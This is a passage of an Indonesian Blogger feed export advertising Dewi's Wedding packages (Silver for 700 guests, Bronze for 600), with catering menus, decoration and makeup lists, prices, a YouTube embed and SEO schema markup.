pasang.\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pager Ayu 6 Orang\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pager Bagus 6 Orang.\n\u003Cdiv class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr\u003ESemua Busana dengan ukuran standard.\u003C\/div\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EAlbum Photo Kolase Exclusive 1 Album.\u003C\/li\u003E\n \t\u003Cli\u003EMaster Foto Transfer Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EVideo Shooting Transfer Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EMini Studio.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003ECucuk Lampah\/ Mang Lengser.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n  \u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EWedding Organizer 1 Team.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EPeralatan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETempat Angpaw 2 bh (dipinjamkan)\u003C\/li\u003E\n \t\u003Cli\u003EBuku Tamu 2 bh + Spidol\u003C\/li\u003E\n \t\u003Cli\u003EStanding Frame 2 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EBonus:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003EBuffe 50 porsi\u003C\/li\u003E\n \t\u003Cli\u003EFoto Ukuran 17 R + Bingkai Cantik 1 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E \n\n\u003Cdiv class='tab-content' id='tab2'\u003E \n  \u003Ch2\u003EPaket Pernikahan Murah di Gedung 700 Orang.\u003C\/h2\u003E\nMemilih paket pernikahan yang tepat bisa menjadi tugas yang menantang, terutama dengan anggaran yang terbatas. Namun, dengan Dewi's Wedding, Anda tidak perlu khawatir lagi. Kami menawarkan \u003Ca description=\"Paket pernikahan lengkap dan murah undangan 350 harga dibawah 75 juta.\" href=\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-murah.html\" title=\"Paket Pernikahan Di Gedung 700 Orang.\"\u003EPaket Silver\u003C\/a\u003E, solusi sempurna bagi calon pengantin yang ingin melangsungkan pernikahan di gedung dengan 700 tamu tanpa harus merogoh kocek terlalu dalam. Dengan harga di bawah Rp75 juta, Anda bisa mendapatkan layanan pernikahan lengkap dengan kualitas terbaik.\n\n\u003Ch2\u003EMengapa Memilih Paket Silver?\u003C\/h2\u003E\nPaket Silver dirancang untuk memenuhi kebutuhan pernikahan Anda dengan harga terjangkau namun tetap memberikan layanan yang memuaskan. Berikut adalah beberapa alasan mengapa Paket Silver adalah pilihan yang tepat:\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EHarga Terjangkau:\u003C\/b\u003E Dengan harga di bawah Rp75 juta, Anda bisa mendapatkan layanan pernikahan lengkap tanpa mengorbankan kualitas.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003ELayanan Lengkap:\u003C\/b\u003E Meskipun terjangkau, Paket Silver mencakup semua yang Anda butuhkan untuk pernikahan yang sempurna, termasuk catering prasmanan, dekorasi, make-up, busana, musik, dan dokumentasi.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EFleksibilitas Lokasi:\u003C\/b\u003E Tersedia untuk gedung-gedung di Jakarta dan Bekasi, sehingga Anda memiliki pilihan lokasi yang lebih fleksibel.\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2\u003ETransparansi dan Kepuasan Pelanggan\u003C\/h2\u003E\nDewi's Wedding menjunjung tinggi transparansi dan kepuasan pelanggan. Kami memastikan setiap klien mendapatkan informasi yang lengkap dan jelas mengenai layanan yang akan mereka terima. Dengan komunikasi yang terbuka, kami berupaya mencegah miskomunikasi dan memastikan semua kebutuhan Anda terpenuhi dengan baik.\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003EDownload Harga Paket Silver 700 Orang.\u003C\/h2\u003E\n\u003Ca class=\"download-button\" description=\"Daftar Harga Paket Pernikahan lengkap di Gedung 700 Orang, terlengkap dan termurah dari Dewis\" href=\"https:\/\/drive.google.com\/file\/d\/1_yWNxaBnUcMvQTP2zkexPFbmS1msTAnq\/view?usp=sharing\" target=\"_blank\" title=\"Brosur paket silver\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EVideo Rincian Paket Silver.\u003C\/h2\u003E\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: 'T_vf2aVhSsU'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Paket Pernikahan Murah di Gedung 700 Orang.\",\n\"description\":\"Paket Nikah Silver harga di bawah 80 juta, solusi sempurna untuk pernikahan murah dan lengkap di gedung berkapasitas 700 orang di Jakarta dan Bekasi\",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/T_vf2aVhSsU\/hqdefault.jpg\"],\n\"uploadDate\":\"2024-07-09\",\n\"duration\":\"PT01M54S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/T_vf2aVhSsU?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/T_vf2aVhSsU\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\n\u003Ch2\u003ECara Memesan\u003C\/h2\u003E\nPesan segera Paket Pernikahan Lengkap dari Dewi's dan nikmati layanan all inclusive di acara Anda. Hubungi kami untuk mendiskusikan kebutuhan pernikahan Anda, mulai dari pilihan menu hingga rincian anggaran. Tim kami siap membantu Anda merencanakan acara yang sempurna.\n  \u003Cbr \/\u003E\u003Cbr \/\u003E\n  \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\u003Ch2\u003EAkhir Kata.\u003C\/h2\u003E\nJika Anda sedang mencari paket pernikahan yang terjangkau dan lengkap, Paket Silver dari Dewi's Wedding adalah pilihan yang tepat. Dengan layanan terbaik dan harga yang bersahabat, kami siap membantu mewujudkan pernikahan impian Anda. Jangan ragu untuk menghubungi kami dan dapatkan penawaran terbaik untuk hari istimewa Anda!\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nPernikahan adalah momen sekali seumur hidup, dan dengan Paket Silver, Anda bisa menikmatinya tanpa stres dan khawatir soal anggaran. Percayakan pernikahan Anda kepada kami, dan rasakan kemudahan dalam merencanakan hari bahagia Anda!\n\u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/paket-nikah-di-gedung.html\" title=\"Paket Pernikahan 1000 Orang\"\u003EPaket Pernikahan 1000 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/exclusive-wedding.html\" title=\"Paket Wedding 1500 Orang\"\u003EPaket Pernikahan 1500 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/12\/wedding-intimate.html\" title=\"Paket Pernikahan Intimate Murah 400\"\u003EPaket Pernikahan Intimate 400 Orang\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"\/2022\/08\/pernikahan-di-gedung.html\" title=\"Paket Pernikahan 800 Orang\"\u003EPaket Pernikahan 800 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n    \u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-murah.html\",\n\t  \"description\":\"Paket Nikah Silver harga di bawah 80 juta, solusi sempurna untuk pernikahan murah dan lengkap di gedung berkapasitas 700 orang di Jakarta dan Bekasi\"\n\t  ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t  ,\"name\":\"Paket Pernikahan Murah di Gedung 700 Orang.\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlY7Aa7nDCLyP5RZZughHlLTc4N-MRoRTbKfQ7dFqp_W9gKbFesXUY1yBLxAdiowHHtjkdglXF9XOViQFfVQQ3wqSZ5_93MnEtQiTWDW9D4Un6KmpQPBDTvuHtr3urzu2n6MUjf-t9qNs1\/s800\/paketsilvernasional.jpg\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketPernikahan\"}\n\t  ,\"sku\":202500004,\"mpn\":\"E-202500004\",\"offers\":{\"@type\":\"Offer\",\"price\":\"74000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-murah.html\"}}\n    \u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/3981389496336462206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-murah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/3981389496336462206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/3981389496336462206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-murah.html","title":"Paket Pernikahan Silver | di Gedung 700 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlY7Aa7nDCLyP5RZZughHlLTc4N-MRoRTbKfQ7dFqp_W9gKbFesXUY1yBLxAdiowHHtjkdglXF9XOViQFfVQQ3wqSZ5_93MnEtQiTWDW9D4Un6KmpQPBDTvuHtr3urzu2n6MUjf-t9qNs1\/s72-c\/paketsilvernasional.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.1944491 106.8229198"},"georss$box":{"$t":"-34.504682936178845 71.6666698 22.115784736178846 141.9791698"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-6506085541955986393"},"published":{"$t":"2023-01-03T07:48:00.023+07:00"},"updated":{"$t":"2025-12-06T06:20:34.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gedung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Pernikahan Bronze | di Gedung 600 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \u003Cli\u003E\u003Cimg alt=\"paket pernikahan murah\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8bt1qA0YZtjNCwIFr1rBhTsvvllnGwjyxKeduwh1lMtY5GGat2jetNLDeg-q2GZKPriyTI5k2ClaX60_WRKheEC1yIRNZBDAZ0jbra5jJ_5gc9HwFU41NfkpuqI5vzzBQFxlBbosFg-UR\/s1600\/paketwedding.jpg\" title=\"Paket Pernikahan Murah 2025\" id=\"primaryimage\"\/\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp63000000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp71000000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500002\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch2\u003EPaket Bronze \u0026nbsp;Untuk 600 Orang | Harga: Rp.63 juta.\u003C\/h2\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EGedung dan Sarana (Subsidi Rp. 1 jt)\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EBuffe Utama 500 Porsi \u003Ca href=\"\/2022\/08\/menu-a.html\" title=\"catering prasmanan\" alt=\"catering prasmanan\"\u003EMenu A\u003C\/a\u003E:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ENasi Putih\u003C\/li\u003E\n \t\u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\n \t\u003Cli\u003EAneka Soup (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EDaging (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAyam (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EMasakan (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAneka Pudding.\u003C\/li\u003E\n \t\u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\n \t\u003Cli\u003EAneka Softdrink\u003C\/li\u003E\n \t\u003Cli\u003EAneka Snack\u003C\/li\u003E\n \t\u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\n \t\u003Cli\u003EAir Mineral\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EKambing Guling 1 Ekor\u003C\/li\u003E\n \t\u003Cli\u003EBakwan Malang 150 Porsi.\u003C\/li\u003E\n \t\u003Cli\u003ESomay 150 Porsi.\u003C\/li\u003E\n \t\u003Cli\u003EEs Puter 1 galon (200 cups)\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n  \u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ELontong Sayur \/ Soto Ayam 50 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EPelaminan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003EPelaminan Modern (Up to 8 Meters)\u003C\/li\u003E\n \t\u003Cli\u003EKursi Pengantin 1 Set.\u003C\/li\u003E\n \t\u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower 3 bh dipelaminan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Panggung.\u003C\/li\u003E\n \t\u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EF\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/dekorasi-jakarta.html\" title=\"Jasa Dekorasi\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EDekorasi Buffe Prasmanan 1 set.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\n \t\u003Cli\u003EPagar\/ Pembatas Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\n \t\u003Cli\u003ERound Table di Buffe VIP 3 Set + Bunga Kecil.\u003C\/li\u003E\n \t\u003Cli\u003EInisial Bunga.\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\n\t\u003Cli\u003EFoto Gallery + Backdrop.\u003C\/li\u003E\n \t\u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\n \t\u003Cli\u003ERangkaian Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\n \t\u003Cli\u003EWellcome Gazebo + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/tanpa-catering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pengantin (Akad dan Resepsi).\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Orang Tua 2 pasang.\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pager Ayu 6 Orang\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pager Bagus 6 Orang\n\t\u003Cp class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003ESemua Busana dengan ukuran standard.\u003C\/p\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EAlbum Photo Kolase Exclusive 1 Album.\u003C\/li\u003E\n \t\u003Cli\u003EMaster Foto dalam Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EVideo Shooting dalam Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EMini Studio.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003ECucuk Lampah\/ Mang Lengser.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n  \u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EWedding Organizer 1 Team\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EPeralatan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETempat Angpaw 2 bh (dipinjamkan)\u003C\/li\u003E\n \t\u003Cli\u003EBuku Tamu 2 bh + Spidol\u003C\/li\u003E\n \t\u003Cli\u003EStanding Frame 2 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EBonus:\u003C\/b\u003E\n\u003Col\u003E\n 